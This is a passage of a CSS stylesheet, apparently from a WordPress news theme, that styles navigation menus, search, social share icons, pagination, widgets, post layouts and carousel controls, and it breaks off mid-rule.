#primary-menu > li.col-3 > .sub-menu > li {width: 33.33%;float: left;display: inline;}
#primary-menu > li.col-4 > .sub-menu > li {width: 25%;float: left;display: inline;}
#primary-menu li.col-2 > .sub-menu,
#primary-menu li.col-3 > .sub-menu,
#primary-menu li.col-4 > .sub-menu {
	padding: 10px;
}

#primary-menu .sub-menu ul,
#primary-menu .children ul {
	left: 200px !important;
	top: 0 !important;
}
#primary-menu .sub-menu ul:after,
#primary-menu .children ul:after {
	border-width: 0;
	margin-left: 0;
}
#primary-menu .sub-menu a,
#primary-menu .children a {
	display: block;
	line-height: 16px;
	letter-spacing: 0;
	padding: 8px 10px !important;
	text-align: left;
	text-transform: none !important;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
#primary-menu .sub-menu > li:hover > a,
#primary-menu .children > li:hover > a ,
#primary-menu .sub-menu > li.current-menu-item > a {
	background-color: rgba(0,0,0,0.025) !important;
}
#primary-menu .sub-menu.current_page_item:after,
#primary-menu .sub-menu li,
#primary-menu .children.current_page_item:after,
#primary-menu .children li {
	float: none;
}
/* Focused for accessibility */
#primary-menu li > .sub-menu.focused,
#primary-menu li:hover > .sub-menu,
#primary-menu li > .children.focused,
#primary-menu li:hover > .children {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim .5s ease-in-out;
}
#primary-menu li > .sub-menu.focused:after,
#primary-menu li:hover > .sub-menu:after,
#primary-menu li > .children.focused:after,
#primary-menu li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim .5s ease-in-out;
}
@keyframes anim {
	0% {
	display: none;
	transform: translateY(20%);
	}
	1% {
	display: block;
	opacity: 0;
	transform: translateY(20%);

	}
	100% {
	opacity: 1;
	transform: translateY(0%);
	}
}
/* Responsive Menu */
#gmr-topnavresponsive-menu {
	padding: 7px 0 3px 0;
}
#primary-menu > li.gmr-close-btn,
.close-topnavmenu-wrap,
#gmr-topnavresponsive-menu {
	display: none;
}
#gmr-topnavresponsive-menu svg {
	display: inline-block;
	font-size: 32px;
	position: relative;
	left: 0;
	top: 0;
}
.sidr li input[type="text"],
.sidr li input[type="search"] {
	border: 2px solid #f6f4f1 !important;
	margin-top: 10px;
	margin-bottom: 10px;
	background: #fff;
	padding: 5px 10px;
	line-height: 18px;
}
.sidr ul ul a {
	font-size:14px;
}
.sidr-class-menu-item-object-date,
.sidr-class-search-trigger {
	display: none !important;
}
@media (max-width: 1200px) {
	#gmr-topnavresponsive-menu {
		display: inline-block;
		float: right;
	}
	.gmr-mainmenu,
	.gmr-topnavmenu,
	.gmr-secondmenu	{
		display: none;
	}
}

/* New Scroll Mobile Menu */
.gmr-mobilemenu {overflow: auto;white-space: nowrap;}
.gmr-mobilemenu ul {list-style: none;margin: 0 0 0 0;padding: 0 0 0 0;}
.gmr-mobilemenu ul li {display: inline-block;margin-right: 7px;}
.gmr-mobilemenu ul li a {font-weight: 700;padding: 7px 14px 7px 0;display: block;}
@media (min-width: 1200px) {
	.gmr-mobilemenu {display: none;}
}

/*
 * Top date
 */
.gmr-table-menu,
.gmr-table-date {
	width: 30%;
}
.gmr-table-search {
	width: 30%;
	text-align: center !important;
}
span.gmr-top-date {
	font-weight: 600;
	border-right: 1px solid rgba(0,0,0,0.1);
	line-height: 20px;
	padding: 17px 8px;
	font-size: 13px;
}
/*
 * Search
 */
.gmr-search {
	padding: 8px 10px;
	width: 100%;
	max-width: 500px;
}
.gmr-search input[type="text"] {
	width: 100%;
	padding: 10px;
	height: 34px;
	line-height: 34px;
	border-radius: 15px !important;
}
.gmr-search form{
	position: relative;
	border-radius:10px !important;
}
.gmr-search-submit {
	position: absolute;
	top: 0;
	right: 0;
	padding: 8px 15px;
	height: 34px;
	font-size: 18px;
	border: none !important;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: 15px !important;
	border-bottom-right-radius: 15px !important;
}
@media (max-width: 900px) {
	.site-description,
	.container-topnav .gmr-table-date {
		display: none;
	}
	.container-topnav .gmr-table-menu {
		width: 20%;
	}
	.container-topnav .gmr-table-search {
		width: 80%;
		text-align: left !important;
	}
	.gmr-search {
		width: 100%;
		max-width: 100%;
	}
}
@media (max-width: 400px) {
	.site-title {font-size: 14px;}
}
/*
 * Social Network
 */
ul.single-social-icon {
	list-style: none;
	padding: 0;
	margin: 0 0 0;
}
ul.single-social-icon li {
	display: inline-block;
}
ul.single-social-icon li.social-text {
	margin: 0 10px 0 0;
	font-size: 13px;
}
ul.single-social-icon li a {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	background-color: #333;
	margin: 0 0 0 5px;
	padding: 7px 7px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	display: inline-block;
}
ul.single-social-icon li a.facebook {
	background-color: #3b5998 !important;
}
ul.single-social-icon li a.twitter {
	background-color: #121212 !important;
}
ul.single-social-icon li a.pinterest {
	background-color: #cb2027 !important;
}
ul.single-social-icon li a.googleplus {
	background-color: #dd4b39 !important;
}
ul.single-social-icon li a.tumblr {
	background-color: #32506d !important;
}
ul.single-social-icon li a.tumbleupon {
	background-color: #eb4823 !important;
}
ul.single-social-icon li a.wordpress {
	background-color: #21759b !important;
}
ul.single-social-icon li a.instagram {
	background-color: #bc2a8d !important;
}
ul.single-social-icon li a.dribbble {
	background-color: #ea4c89 !important;
}
ul.single-social-icon li a.vimeo {
	background-color: #1ab7ea !important;
}
ul.single-social-icon li a.linkedin {
	background-color: #007bb6 !important;
}
ul.single-social-icon li a.deviantart {
	background-color: #475c4d !important;
}
ul.single-social-icon li a.myspace {
	background-color: #006EAF !important;
}
ul.single-social-icon li a.skype {
	background-color: #12A5F4 !important;
}
ul.single-social-icon li a.youtube {
	background-color: #bb0000 !important;
}
ul.single-social-icon li a.picassa {
	background-color: #ffa013 !important;
}
ul.single-social-icon li a.flickr {
	background-color: #ff0084 !important;
}
ul.single-social-icon li a.blogger {
	background-color: #fb8f3d !important;
}
ul.single-social-icon li a.spotify {
	background-color: #1ed760 !important;
}
ul.single-social-icon li a.delicious {
	background-color: #205cc0 !important;
}
ul.single-social-icon li a.tiktok {
	background-color: #010101 !important;
}
ul.single-social-icon li a.telegram {
	background-color: #0088cc !important;
}
ul.single-social-icon li a.soundcloud {
	background-color: #fe5000 !important;
}
ul.single-social-icon li a.rss {
	background-color: #ee802f !important;
}
ul.footer-social-icon {
	list-style: none;
	margin-bottom: 5px;
	padding-left: 0;
}
ul.footer-social-icon li {
	display: inline-block;
}
ul.footer-social-icon li.social-text {
	margin: 0;
}
ul.footer-social-icon li a {
	font-size: 16px;
	line-height: 12px !important;
	border-width: 2px;
	border-style: solid;
	margin: 0 0 0 5px;
	padding: 7px 7px;
	border-radius: 50%;
	display: inline-block;
}
ul.footer-social-icon li a svg {
	vertical-align: -0.125em;
}

@media (max-width: 600px) {
	li.social-text {
		display: none !important;
	}
}

/* Social share */
.gmr-social-share,
.gmr-social-share-intop {margin:0;padding:0;}
ul.gmr-socialicon-share {margin:0;padding:0;}
ul.gmr-socialicon-share li a{color:#fff;display: block;margin:0;font-size: 24px;padding:15px 0;border-radius: 2px;}
ul.gmr-socialicon-share li {text-align:center;display: block;margin:0 0 10px;}
.gmr-social-share-intop ul.gmr-socialicon-share li {display: inline-block !important;margin:5px 5px 5px 0px !important;}
.gmr-social-share-intop ul.gmr-socialicon-share li a{display: block;font-size: 16px !important;line-height: 40px;height: 35px;text-align: center;width: 35px;padding:0 0 !important;}

ul.gmr-socialicon-share li.twitter a{background-color: #121212;}
ul.gmr-socialicon-share li.facebook a{background-color: #3b5998;}
ul.gmr-socialicon-share li.google a{background-color: #dd4b39;}
ul.gmr-socialicon-share li.pinterest a{background-color: #bd081c;}
ul.gmr-socialicon-share li.telegram a{background: #0088cc;}
ul.gmr-socialicon-share li.whatsapp a{background: #25D366;}
ul.gmr-socialicon-share li.comment-icon a{background-color: #9F9F9F;}

@media ( max-width: 991px ) {
	.col-md-sgl-l  .gmr-socialicon-share {
		display: none !important;
	}
}
/*--------------------------------------------------------------
## Other Navigation
--------------------------------------------------------------*/
.site-main-archive {
	margin-bottom: 13px;
	box-shadow: inset 0px -1px 0px 1px rgba(0,0,0,0.125);
}
.site-main-single {
	margin-bottom: 13px;
}
.site-main .comment-navigation {
	margin: 0 0 1.5em;
}
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 10px 0 0;
	padding-top: 5px;
	border-top: 1px solid rgba(0,0,0,0.125);
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #999;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}
.gmr-attachment-img {
	position: relative;
}
.gmr-attachment-img  .previous-image,
.gmr-attachment-img  .next-image {
	position: absolute;
	top: 50%;
	padding: 10px;
	border-radius: 3px;
	background: rgba(0,0,0,0.6);
	margin-top: -30px;
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	text-align: center;
}
.gmr-attachment-img  .previous-image {
	left: 5px;
}
.gmr-attachment-img  .next-image {
	right: 5px;
}
/* gallery */
.gmr-gallery {display:block;position: relative;margin-top:5px;margin-bottom:10px;text-align: center;}
.gmr-gallery ul {position:relative;padding:0;margin:0 -5px;font-size:0;}
.gmr-gallery ul li{display:inline-block;width:20%;vertical-align: top;font-size:12px;margin:0;padding:0;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.gmr-gallery ul li a{display:block;padding:0;margin:5px;font-size:12px;font-weight:600;}
.gmr-gallery ul li img{width:100%;max-width: 100%;height: auto;}

@media only screen and (max-width: 480px) {
	.gmr-gallery ul li {width:50%;}
}

.single-head-wrap { padding:10px 15px; }
/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none !important;
	padding-left: 0;
	padding-top: 20px;
	padding-bottom: 20px;
	text-align: center;
}
ul.page-numbers li {
	display: inline-block;
	margin: 0 2px;
}
ul.page-numbers li span.current,
ul.page-numbers li a {
	padding: 5px 10px;
	display: inline-block;
	font-weight: 700;
	border-bottom: 2px solid rgba(0,0,0,0.15);
}
ul.page-numbers li span.dots {
	background-color: inherit !important;
	color: inherit !important;
}
ul.page-numbers li a:hover {
	border-bottom: 2px solid rgba(0,0,0,0.25);
}
.page-links {
	margin-top: 10px;
}
.gmr-single .page-links {
	margin-bottom: 10px;
}
.page-links .page-text {
	display: none !important;
}
.prevnextpost,
.page-links .page-link-number,
.page-links a .page-link-number {
	margin: 0;
	display: inline-block;
	padding: 3px 10px;
	border-bottom: 2px solid rgba(0,0,0,0.15);
}
.prevnextpost,
.page-links .page-link-number {
	background-color: #354b60;
	color: #fff;
}
.prevnextpost {
	padding: 5px 10px;
}
.page-links a .page-link-number {
	background-color: transparent !important;
	color: #333;
}
.page-links a .page-link-number:hover {
	border-bottom: 2px solid #999;
}
.gmr-hidden{
	display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #efefef;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
	clip: auto !important;
	color: #21759b;
	display: block;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-nowrap {
	white-space: nowrap;
}
.alignnone {
	margin: 0 auto 15px auto;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto 5px auto;
}
.alignright {
	float: right;
	margin: 0 0 15px 15px;
}
.alignleft {
	float: left;
	margin: 0 15px 15px 0;
}
a img.alignright {
	float: right;
	margin: 0 0 15px 15px;
}
a img.alignnone {
	margin: 0 15px 15px 0;
}
a img.alignleft {
	float: left;
	margin: 0 15px 15px 0;
}
a img.aligncenter,
p.img-center img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 10px;
}
.home-module .widget {
	margin: 0 0 0 !important;
}
/* Clearing fix element */
ol.comment-list li .comment-meta:before,
ol.comment-list li .comment-meta:after,
.widget:before,
.widget:after {
	content: "";
	display: table;
}
ol.comment-list li .comment-meta:after,
.widget:after {
	clear: both;
}
h1.page-title,
h2.page-title,
h3.page-title,
h3.widget-title,
h3.homemodule-title {
	font-size: 16px;
	line-height: 16px;
	font-weight: 700;
	color: #fff;
}
h3.homemodule-title a,
h3.widget-title a {
	color: #fff;
}
h1.page-title,
h2.page-title,
h3.page-title,
h3.homemodule-title a {
	border-bottom: 1px solid #333;
}
.widget-title {
	margin-bottom: 10px;
	padding: 8px 10px 0;
	background-color: #333333;
	position: relative;
}
.page-title {
	margin-bottom: 0;
	padding: 8px 10px 0;
	background-color: #333333;
	position: relative;
}
.page-title span,
.widget-title span {
	border-bottom: 5px solid #000000;
	display: inline-block;
	padding: 0 0 10px;
}
.widget-url {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 20px;
	color: #fff;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-bottom:0px;
	padding-left:0;
	list-style:none;
}
.widget .newkarma-rp-widget ul {
	margin-top:-10px;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top:10px;
	padding-left:20px;
}
.widget li {
	padding:10px 0;
}

/* Search widget */
.widget_search input[type="search"]{
	width:100%;
	display:block;
}
.widget_search input[type="submit"]{
	display: none;
}

/* Recent post */
.newkarma-rp-widget {background-color: #f9f9f9;margin-top:-10px;box-shadow: inset 0px -1px 0px 1px rgba(0,0,0,0.125);}
.home-module .newkarma-rp-widget {margin-top:0 !important;}
.newkarma-rp-widget div.newkarma-rp{position:relative;padding-top: 10px;}
.newkarma-rp-widget div.newkarma-rp.gmr-rp-bigthumbnail-wrap{padding-top: 0 !important;}
.newkarma-rp-widget li {padding-right: 10px;padding-left: 10px;border-bottom: 1px solid rgba(0, 0, 0, 0.125);border-top: solid 1px rgba(255, 255, 255, 0.125);}
.newkarma-rp-widget li:first-child {border-top: none;}
.newkarma-rp-widget li:last-child {border-bottom: none;}
.newkarma-rp-widget li a.rp-title{font-weight: 600;font-size: 13px;}
.newkarma-rp-widget li .gmr-rp-big-content a.rp-title{font-weight: 700;font-size: 16px;line-height: 130%;}
.newkarma-rp-widget .gmr-rp-bigthumbnail {position: relative;}
.newkarma-rp-widget .has-post-thumbnail .content-thumbnail {
	margin-right: 10px;
	width: 84px;
	min-width: 84px;
	max-width: 84px;
}
.newkarma-rp-widget .content-big-thumbnail {
	margin: -10px -10px 10px;
	position: relative;
}
.gmr-rp-bigthumbnail img,
.newkarma-rp-widget .content-big-thumbnail img{
	display: block;
	width: 100%;
}
.newkarma-rp-widget .gmr-rp-bigthumbnail {
	margin-bottom: 2px;
}
.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content {
	position: absolute;
	bottom:0;
	left:0;
	right:0;
	padding: 10px;
	background: #555;
	background: rgba(0,0,0,.5);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 70%);
}
.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb {
	font-size: 16px;
	line-height: 130%;
	font-weight: 600;
}
.newkarma-rp-widget .has-post-thumbnail .gmr-rp-content {
	position: relative;
	margin-left: 94px;
}
.newkarma-rp-widget .rp-number {
	font-weight: 700;
	font-size: 24px;
	margin-top:5px;
}
.tab-content .newkarma-rp-widget .rp-number {
	color: #fff !important;
	background-color: #333;
	width: 28px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 50% !important;
	font-weight: 500 !important;
	font-size: 16px !important;
}
.newkarma-rp-widget .gmr-rp-number-content {margin-left:30px;}
.tab-content .newkarma-rp-widget .gmr-rp-number-content {margin-left:40px;}
.tab-content .newkarma-rp-widget .gmr-rp-content-comments {margin-left:70px;}
.tab-comment-number {
	font-weight: 700;
	font-size: 24px;
	line-height: 24px;
}
.col-md-sb-l .newkarma-rp-widget .has-post-thumbnail .content-thumbnail {
	width: 70px !important;
	min-width: 70px !important;
	max-width: 70px !important;
}
.col-md-sb-l .newkarma-rp-widget .has-post-thumbnail .gmr-rp-content {
	margin-left: 80px !important;
}
/* Tag Cloud */
.tagcloud a {
	display: inline-block;
	border: none;
	color: #fff;
	outline: 0;
	margin: 0 3px 6px 0;
	padding: 8px 10px;
	text-align: left;
	font-size: 14px !important;
	vertical-align: middle;
	font-family: inherit;
	box-sizing: border-box;
	background-clip: padding-box;
	-webkit-appearance: none;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus {
	color: #fff;
}
.tagcloud ul li {
	position: relative;
	margin: 0 0 0 0!important;
	padding: 0 0 !important;
}
.tagcloud ul li a{
	margin: 0 0 0 0 !important;
	display: block;
	text-shadow: 0 0 2px rgba(0,0,0,.9);
	padding: 10px;
	overflow: hidden;
	border-bottom: 1px solid rgba(0,0,0,0.15) !important;
}

/* RSS widget */
.widget_rss a img {
	display: none;
}
.widget_rss li .rsswidget {
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
}
.widget_rss li .rss-date {
	text-transform: capitalize;
	font-size: 12px;
	line-height: 130%;
	color: #999;
	margin-bottom: 20px;
}

/* calendar widget */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	margin-top: 0;
	margin-bottom: 0;
}
#wp-calendar thead th {
	text-align: center;
	padding: 8px;
	background: rgba(0,0,0,0.05);
	border: 1px solid rgba(0,0,0,0.15);
}
#wp-calendar tbody td {
	background: rgba(0,0,0,0.025);
	border: 1px solid rgba(0,0,0,0.15);
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td:hover {
	background: rgba(0,0,0,0.05);
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tfoot #prev {
	padding-top: 10px;
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}
/* Ajax tab widget */
.gmr_widget_content {
	position: relative;
}
.gmr_widget_content ul.gmr-tabs li a {
	font-size: 13px;
	line-height: 16px;
	font-weight: 700;
	word-wrap: break-word;
	color: #fff;
	display: block;
	width: 100%;
	padding: 10px 5px;
	position: relative;
	border-bottom: 5px solid #333;
}
.tab-content .newkarma-rp-widget {
	margin-top:0px !important;
}
.gmr_widget_content ul.gmr-tabs li {
	list-style: none;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 50%;
	float: left;
	margin: 0;
	padding: 0;
	text-align: center;
}
.gmr_widget_content ul.has-1-tabs li {
	width: 100%;
	float: none;
	margin: 0 auto;
}
.gmr_widget_content ul.has-2-tabs li {

}
.gmr_widget_content ul.has-3-tabs li {
	width: 33.33%;
}
.gmr-loading {
    min-height: 50px;
}
.gmr-loading:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: rgba(255,255,255,0.8);
	z-index: 11;
}
.gmr-loading:after {
	content: "";
	margin: 0 auto 0 auto;
	font-size: 10px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -1em;
	margin-left: -1em;
	z-index: 12;
	text-indent: -9999em;
	border-top: 0.4em solid rgba(0, 0, 0, 0.2);
	border-right: 0.4em solid rgba(0, 0, 0, 0.2);
	border-bottom: 0.4em solid rgba(0, 0, 0, 0.2);
	border-left: 0.4em solid #000;
	-webkit-animation: load8 0.5s infinite linear;
	animation: load8 0.5s infinite linear;
	border-radius: 50%;
	width: 2em;
	height: 2em;
}

@-webkit-keyframes load8 {
	0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100% {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}
@keyframes load8 {
	0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100% {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.gmr-featured-image {
	margin-bottom: 30px;
}
.gmr-content {
	padding: 10px 0 0 0;
}
.taxonomy-description {
	margin-bottom: -1px;
	position:relative;
	padding: 20px;
	background-color: #ffffff;
	border: 1px solid rgba(0,0,0,0.15);
}
.taxonomy-description  p{
	margin-bottom: 0;
}
.content-thumbnail {
	text-align: center;
	float: left;
	margin-bottom: 10px;
}
.has-post-thumbnail .content-thumbnail {
	position: relative;
	margin-bottom: 0;
	max-width: 140px;
	min-width: 140px;
	width: 140px;
}
.gmr-focus-news .content-thumbnail {
	float: right;
}
.gmr-focus-news.gmr-focus-gallery .content-thumbnail {
	float: none;
}
.has-post-thumbnail .gmr-focus-news .content-thumbnail {
	max-width: 200px;
	min-width: 200px;
	width: 200px;
}
.has-post-thumbnail .gmr-focus-news.gmr-focus-gallery .content-thumbnail {
	max-width: 100% !important;
	min-width: 100% !important;
	width: 100% !important;
}
.has-post-thumbnail .gmr-focus-news.gmr-focus-gallery .content-thumbnail img{
	display: block;
	width: 100%;
}
.newkarma-core-related-image svg,
.other-content-thumbnail svg,
.gmr-module-item .widget-content-thumbnail svg,
.gmr-rp-bigthumbnail a svg,
.has-post-thumbnail .content-big-thumbnail svg,
.has-post-thumbnail .content-thumbnail svg {
	position: absolute;
	top: 7px;
	right: 7px;
	color: #efefef;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-ms-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .25s ease;
	font-size: 30px;
	line-height: 30px;
}
.newkarma-core-related-image svg {
	right: 3px;
	left: auto !important;
}
.newkarma-core-related-image,
.other-content-thumbnail,
.gmr-module-item .widget-content-thumbnail {
	position: relative;
}
.gmr-left-module .other-content-thumbnail img{display: block;width: 100%;}
@media (max-width: 991px) {
	.gmr-left-module .other-content-thumbnail img{margin-bottom: 15px;}
}
.gmr-module-item .widget-content-thumbnail svg {
	padding: 5px 10px 8px 10px !important;
	font-size: 20px !important;
	line-height: 20px !important;
}
.gmr-module-item .widget-content-thumbnail svg {
	top: 50% !important;
	left: 50% !important;
	margin-left: -15px;
	margin-top: -15px;
	padding: 10px 10px !important;
	font-size: 20px !important;
	line-height: 20px !important;
	border-radius: 50% !important;
}
.has-post-thumbnail .item-article {
	position: relative;
	margin-left: 155px;
}
.has-post-thumbnail .gmr-focus-news .item-article {
	margin-right: 220px;
	margin-left: 0 !important;
}
.has-post-thumbnail .gmr-focus-news.gmr-focus-gallery .item-article {
	margin-right: 0 !important;
	margin-left: 0 !important;
	position: absolute;
	bottom: 10px;
	left: 10px;
	right: 10px;
	padding: 15px;
	background: #555;
	background: rgba(0,0,0,.5);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 70%);
}
.entry-content-archive p {
	margin-bottom: 5px !important;
}
.has-post-thumbnail .gmr-focus-news .item-article .entry-content-archive {
	display: none !important;
}
.gmr-disable-thumbnail .has-post-thumbnail .item-article {
	margin-left: 0;
	margin-right: 0;
}
.gmr-box-content {
	position: relative;
	padding: 10px;
	border-top: 1px solid rgba(255,255,255,0.15);
	border-bottom: 1px solid rgba(0,0,0,0.15);
}
.gmr-box-content-single {
	position: relative;
	padding: 15px;
}
.gmr-focus-news {
	background: rgba(0,0,0,0.4);
}
.gmr-box-content.gmr-single .entry-header {
	position: relative;
	border-bottom: 2px solid rgba(0,0,0,0.15);
	padding-bottom: 10px;
	margin-bottom: 15px;
}
.has-post-thumbnail .gmr-focus-news.gmr-focus-gallery .item-article h2.entry-title {
	font-size: 22px;
}
.entry-header h1.title,
.entry-header h1.entry-title {
	font-size: 30px;
	font-weight: 700;
	line-height: 120%;
	letter-spacing: -0.5px;
	margin-left: -1px;
}
.entry-header h1.title {
	font-size: 26px;
	margin-bottom: 20px;
}
@media (max-width: 767px) {
	.entry-header h1.title,
	.entry-header h1.entry-title {
		font-size: 20px;
		line-height: 26px;
	}
}
@media (max-width: 480px) {
	.item-article .entry-meta,
	.item-article .entry-content {
		display: none;
	}
	.has-post-thumbnail .gmr-focus-news.gmr-focus-gallery .item-article h2.entry-title,
	h2.entry-title {
		font-size: 15px;
		line-height: 20px;
		font-weight: 600 !important;
	}
	.has-post-thumbnail .gmr-focus-news .content-thumbnail,
	.has-post-thumbnail .content-thumbnail {
		max-width: 80px;
		min-width: 80px;
		width: 80px;
	}
	.has-post-thumbnail .item-article {
		margin-left: 95px;
	}
	.has-post-thumbnail .gmr-focus-news .item-article {
		margin-right: 95px;
	}
}
.kbd-sticky {
	position: absolute;
	right: -1px;
	top: -1px;
}
.gmr-meta-topic {
	font-size: 12px;
	line-height: 130%;
	font-weight: 500;
	margin-bottom: 5px;
}
.gmr-single .gmr-meta-topic {
	font-size: 16px;
	font-weight: 700;
	margin-top: 10px;
}
.gmr-metacontent-single,
.gmr-metacontent {
	text-transform: capitalize;
	font-size: 11px;
	line-height: 130%;
	color: #999;
	margin-top: 2px;
	margin-bottom: 2px;
}
.gmr-featured-wrap {
	width: 100%;
	display: block;
}
.gmr-featured-wrap img {
	width: 100%;
	display: block;
}
.gmr-modulehome .gmr-metacontent {
	font-size: 13px;
}
.entry-footer .gmr-metacontent {
	margin-top: 15px;
}
.gmr-metacontent .cat-links {
	margin-right: 10px;
}
.gmr-metacontent .posted-on {
	font-weight: 500;
}
.gmr-metacontent-single .meta-separator {
	margin-left:5px;
	margin-right:5px;
}
.gmr-metacontent .posted-on span {
	margin-right: 10px;
}
.gmr-metacontent-single a,
.gmr-metacontent a {
	color: #999;
}
.gmr-cf-metacontent {
	margin-top: 10px;
	margin-bottom: 20px;
}
.gmr-cf-metacontent span {
	margin-right: 10px;
	padding-right: 10px;
	border-right: 1px solid var(--border-color, #dddddd);
}
.gmr-cf-metacontent span:last-child {
	border-right: none;
}
.gmr-box-content .entry-content-archive p {
	word-wrap: break-word;
	font-size: 13px;
	font-weight: 500;
}
.entry-content:before,
.entry-content:after {
	content: " ";
	display: table;
}
.entry-content:after {
	clear: both;
}
.entry-content-single {
	line-height: 140% !important;
	font-weight: 500;
}
.entry-content-single p {
	margin-bottom: 20px;
}
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
	text-transform: capitalize;
}
.page-content,
.entry-summary {
	margin: 0 0 0;
}
.entry-footer {
	margin-top: 10px;
	color: #999;
	position: relative;
}
.entry-footer span.tags-links {
	margin-right: 20px;
}
.entry-footer span.tags-links .icon_tags {
	margin-right: 10px;
}
.entry-footer span.tags-links a {
	background-color: #f0f0f0;
	padding: 4px 10px;
	border-radius: 3px;
	margin-right: 3px;
	margin-bottom: 5px;
	word-wrap: break-word;
	word-break: break-all;
	display: inline-block;
}
.avatar {
	border-radius: 50%;
}
.duration {
    position: absolute;
    z-index: 2;
    bottom: 5px;
    right: 5px;
    display: inline-block;
    padding: 2px 5px;
    font-size: 12px;
    background-color: rgba(0, 0, 0, 0.4);
    color: #ffffff;
    border-radius: 3px;
}

/*--------------------------------------------------------------
## Owl Custom
--------------------------------------------------------------*/
.gmr-slider-content {
	position: relative;
	display: none;
}
.gmr-element-carousel {
	position: relative;
	margin-bottom: 10px;
}
.gmr-title-carousel {
	word-wrap: break-word;
	width: 120px;
	float: left;
	color: #fff;
	font-size: 24px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 10px;
	vertical-align: middle;
	height: auto;
}
.gmr-owl-wrap {
	margin: 0 0 0 120px;
}
.gmr-owl-wrap .duration {
    bottom: auto;
    top: 5px;
    left: 5px;
    right: auto;
}
.gmr-widget-carousel,
.gmr-owl-carousel {
	position: relative;
	padding: 0;
	margin: 0;
}
.gmr-widget-carousel img,
.gmr-owl-carousel img{
	display: block;
	width: 100%;
}
.newkarma-widget-slider .tns-outer {
	margin-top:-10px;
}
.home-module .newkarma-widget-slider .tns-outer {
	margin-top:0 !important;
}
.gmr-widget-carousel .gmr-slide-title,
.gmr-owl-carousel .gmr-slide-title {
	position: absolute;
	bottom:0;
	left:0;
	right:0;
	padding: 10px;
	background: #555;
	background: rgba(0,0,0,.5);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 70%);
}
.gmr-widget-carousel .gmr-slide-title {
	padding: 10px 10px 20px !important;
}
.gmr-widget-carousel .item:hover .gmr-slide-title,
.gmr-owl-carousel .item:hover .gmr-slide-title {
	background: #444;
	background: rgba(0,0,0,.7);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 60%);
}

.gmr-slide-title a.rp-title {font-weight: 700;font-size: 16px;line-height: 130%;}
.home-module .gmr-slide-title a.rp-title {font-size: 22px;}

/* Styling Next and Prev buttons */
.tns-controls button{
	position: absolute;
	bottom: 10px;
	z-index: 9;
	color: #ffffff;
	padding: 5px 5px;
	font-size: 20px;
	line-height: 22px;
	min-width: 23px;
	margin-top: -16px;
	vertical-align: middle;
	display: inline-block;
	background: none !important;
